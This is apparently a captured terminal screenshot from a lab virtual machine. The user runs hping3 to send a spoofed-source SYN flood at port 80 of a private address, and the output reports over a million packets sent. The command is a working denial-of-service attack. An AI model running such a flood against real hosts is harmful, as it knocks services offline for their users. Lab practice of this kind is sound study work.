 Activities
Terminal
3 Nov 15:19
david@virtualmachine: ~
david@virtualmachine:~$ sudo hping3 192.168.191.8 -S -p 80 --rand-source --flood
[sudo] password for david:
HPING 192.168.191.8 (enp0s3 192.168.191.8): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.191.8 hping statistic ---
1105453 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
david@virtualmachine:~$
?
>_
Terminal